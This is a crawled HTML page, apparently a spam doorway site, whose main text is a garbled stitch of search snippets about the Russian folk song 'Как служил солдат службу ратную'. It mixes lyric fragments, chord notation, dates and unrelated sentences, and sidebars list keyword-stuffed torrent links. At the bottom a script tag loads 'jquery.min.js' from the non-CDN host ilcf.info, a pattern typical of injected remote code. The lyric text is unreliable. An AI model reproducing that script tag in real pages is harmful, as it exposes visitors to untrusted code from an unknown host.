

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wegoabinej.paulcarbo.net/xz20-tekst-pesni-kak-sluzhil-soldat-sluzhbu-ratnuyu.html
body_size: 3062
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни как служил солдат службу ратную - wegoabinej.paulcarbo.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">wegoabinej.paulcarbo.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни как служил солдат службу ратную</h2>
                            </header>
                            <p>Текст и слова песни «Как служил солдат» - Воронец Ольга находятся на сайте karaoke.ru. 19 мар 2015 - 4 мин. - Добавлено пользователем Юлия Дорош«Как служил солдат», Воронец Ольга: караоке и текст песни Как служил солдат службу ратную, Службу ратную, службу трудную. Как служил солдат службу ратную, Службу ратную, службу трудную Двадцать лет служил и еще пять лет… Генерал-аншеф ему отпуск дал. Как пришел солдат во родимый дом - Вся-то грудь в крестах, сам седой, как лунь. Текст песни Жанна Бичевская - Как служил солдат. Как служил солдат службу ратную. 
Текст (слова) песни «Как служил солдат»(распечатать). Отслужил солдат. Службу долгую, Отслужил солдат. Службу ратную. Двадцать лет служил. 19 июн 2013 - 5 мин. - Добавлено пользователем Александр МалининКак служил солдат службу ратную, Службу ратную, службу трудную. Двадцать лет служил и еще пять лет. Генерал-аншеф ему отпуск. Текст и аккорды песни Народные и застольные песни - Как служил солдат службу ратную. Портал для гитаристов: упражнения и обучение игре на гитаре песни Народные и застольные песни - Как. 6 ноя 2014  Как служил солдат службу ратную, Службу ратную, службу трудную, Двадцать лет служил, да еще пять лет, Генерал аншеф ему отпуск. Как служил солдат Службу ратную, Службу трудную Двадцать лет служил И еще пять лет, - Генерал-аншеф Ему отпуск дал. Как пришел солдат Во родимый дом Старые русские народные деревенские и городские песни - 4 (1996) Как служил солдат F#m Hm C#7 F#m Как служил солдат службу ратную 
Как служил солдат службу ратную Службу ратную,службу трудную Двадцать лет служил,да ещё пять лет. 19 сен 2016 . Как служил солдат - текст песни (Петлюра) - Отслужил солдат службу долгую , Отслужил солдат службу ратную. Двадцать лет служил Как служил солдат службу ратную, Службу ратную, службу трудную Двадцать лет служил и еще пять лет. 31 май 2017  F#m Hm C#7 F#m Как служил солдат службу ратную, Hm E A F#m Службу ратную, службу трудную, Hm C#7 D Двадцать лет служил. - F#m Bm C#7 F#m Как служил солдат службу ратную, Bm E A F#m Службу ратную, службу трудную, Bm C#7 D Двадцать лет служил, да еще пять. 
Шансон из народа - Как служил солдат службу ратную Текст песни  Шансон из народа - Как служил солдат службу ратную. Автор / Исполнитель:. Bm Em F#7 Bm Как служил солдат службу ратную, Em A D Bm Службу ратную, службу трудную, Em F#7 Bm G Двадцать лет служил, да еще пять лет, Em F#7 Bm Генерал аншеф ему. Текст песни. Шансон из народа - Как служил солдат службу ратную Dm Gm A7 DmКак служил солдат службу ратную, Gm C7 FСлужбу ратную, службу. Уходят лучшие. Товарищи офицеры! Совет ветеранов училища с глубоким прискорбием. Всего 29 человек 1.Краткая социально-экономическая и демографическая характеристика района. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xz20-muse-raspisanie-koncertov-2015.html">Muse расписание концертов 2015</a></li>
                                <li><a href="xz20-skachat-simulyator-vzryvov-cherez-torrent.html">Скачать симулятор взрывов через торрент</a></li>
                                <li><a href="xz20-vyazanie-na-spicah-rezinki-uzory-i-shemy.html">Вязание на спицах резинки узоры и схемы</a></li>
                                <li><a href="xz20-stol-kniga-svoimi-rukami.html">Стол книга своими руками</a></li>
                                <li><a href="xz20-skachat-torrent-scrubs-5-sezon.html">Скачать торрент scrubs 5 сезон</a></li>
                                <li><a href="xz20-skachat-sbornik-zarubezhka-80-90.html">Скачать сборник зарубежка 80 90</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ЛЕНПЕХ - ЛУЧШЕ ВСЕХ!!!.</li>
<li>Годовой отчет 2014 г. Орловская централизованная.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-hp-2480-drayver.html">Hp 2480 драйвер</a></li>
                                            <li><a href="xz20-pesnya-v-zheltoy-zharkoy-afrike-tekst.html">Песня в желтой жаркой африке текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-igry-vdvoem-na-odnom-kompyutere-skachat-torrent.html">Игры вдвоем на одном компьютере скачать торрент</a></li>
                                            <li><a href="xz20-skachat-serial-dekster-vse-sezony-torrent.html">Скачать сериал декстер все сезоны торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-sanderson-obrechennoe-korolevstvo-skachat-fb2.html">Сандерсон обреченное королевство скачать fb2</a></li>
                                            <li><a href="xz20-dostoprimechatelnosti-kazahstana-prezentaciya-na-kazahskom-yazyke.html">Достопримечательности казахстана презентация на казахском языке</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-wolfenstein-the-new-order-skachat-rusifikator-teksta.html">Wolfenstein the new order скачать русификатор текста</a></li>
                                            <li><a href="xz20-shablon-mama-papa-ya-druzhnaya-semya.html">Шаблон мама папа я дружная семья</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
